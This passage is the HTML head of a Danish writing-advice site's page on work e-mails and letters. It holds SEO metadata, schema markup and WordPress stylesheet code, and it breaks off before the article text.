

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/
body_size: 34860
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<link rel="canonical" href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">
<meta name="description" content="Hvordan skriver man egentlig til borgerne? Det er der næsten lige så mange svar på, som der er ansatte. Men der findes gode retningslinjer! Se artikelserien her">
<meta property="og:title" content="E-mails og breve på jobbet - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="og:type" content="article">
<meta property="og:description" content="Hvordan skriver man egentlig til borgerne? Det er der næsten lige så mange svar på, som der er ansatte. Men der findes gode retningslinjer! Se artikelserien her">
<meta property="og:url" content="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">
<meta property="og:locale" content="da_DK">
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="article:published_time" content="2020-12-18T19:47:13+01:00">
<meta property="article:modified_time" content="2023-11-11T22:45:52+01:00">
<meta property="og:updated_time" content="2023-11-11T22:45:52+01:00">
<meta name="twitter:card" content="summary_large_image">

<!-- Søgemaskine-optimering af Rank Math - https://rankmath.com/ -->
<title>E-mails og breve på jobbet - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!</title>
<meta name="description" content="Et minikursus om e-mails og breve for ansatte i offentlige forvaltninger og private virksomheder"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="E-mails og breve på jobbet - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:description" content="Et minikursus om e-mails og breve for ansatte i offentlige forvaltninger og private virksomheder" />
<meta property="og:url" content="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/" />
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:updated_time" content="2023-11-11T22:45:52+01:00" />
<meta property="article:published_time" content="2020-12-18T19:47:13+01:00" />
<meta property="article:modified_time" content="2023-11-11T22:45:52+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="E-mails og breve på jobbet - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta name="twitter:description" content="Et minikursus om e-mails og breve for ansatte i offentlige forvaltninger og private virksomheder" />
<meta name="twitter:label1" content="Tid for at læse" />
<meta name="twitter:data1" content="4 minutter" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.omatskrive.dk/#person","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","url":"https://www.omatskrive.dk","logo":{"@type":"ImageObject","@id":"https://www.omatskrive.dk/#logo","url":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","contentUrl":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","caption":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","inLanguage":"da-DK"},"image":{"@id":"https://www.omatskrive.dk/#logo"}},{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","publisher":{"@id":"https://www.omatskrive.dk/#person"},"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/#webpage","url":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/","name":"E-mails og breve p\u00e5 jobbet - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","datePublished":"2020-12-18T19:47:13+01:00","dateModified":"2023-11-11T22:45:52+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling","url":"https://www.omatskrive.dk/author/omatskrivedk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","caption":"Per Salling","inLanguage":"da-DK"},"sameAs":["https://www.omatskrive.dk"]},{"@type":"Article","headline":"E-mails og breve p\u00e5 jobbet - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","keywords":"e-mails og breve,virksomheder,borgere,forvaltninger","datePublished":"2020-12-18T19:47:13+01:00","dateModified":"2023-11-11T22:45:52+01:00","author":{"@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling"},"publisher":{"@id":"https://www.omatskrive.dk/#person"},"description":"Et minikursus om e-mails og breve for ansatte i offentlige forvaltninger og private virksomheder","name":"E-mails og breve p\u00e5 jobbet - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","@id":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/#richSnippet","isPartOf":{"@id":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/#webpage"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo; Feed" href="https://www.omatskrive.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo;-kommentar-feed" href="https://www.omatskrive.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Fe-mails-some-breve%2Fe-mails-og-breve-pa-jobbet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Fe-mails-some-breve%2Fe-mails-og-breve-pa-jobbet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='wp-block-pullquote-theme-inline-css'>
.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/pullquote/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 